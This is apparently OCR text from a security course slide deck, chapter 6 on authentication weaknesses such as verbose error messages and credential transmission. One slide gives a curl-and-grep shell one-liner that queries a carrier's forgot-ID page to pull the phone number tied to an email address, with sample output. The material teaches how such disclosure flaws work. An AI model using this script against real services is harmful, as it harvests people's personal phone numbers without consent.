 Keynote File Edit Insert Slide Format Arrange View Play Share Window Help Thu Mar 2 6:20 PM
129s-ch6.key
91%
View Zoom Add Slide Play Table Chart Text Shape Media Comment Collaborate
14
Verbose Failure Messages
15
16
Script to Find Phone #s
17
Username Importance
18
Similar but Non-Identical
Error Messages
19
Kahoot!
20
Vulnerable Transmission of
Credentials
21
Script to Find Phone #
• echo $1,`curl -d
"customerEmailAddress=$1" "https://
www.att.com/olam/
submitSLIDEmailForgotIdSlid.myworld"
-silent| grep -Po '(?<=provided \()\d*'`
• When you run
getatt.sh john.smith@example.com
it will output a line of text that looks like:
• john.smith@example.com,6782345678
• Link Ch 6d
pt to Find Phone #s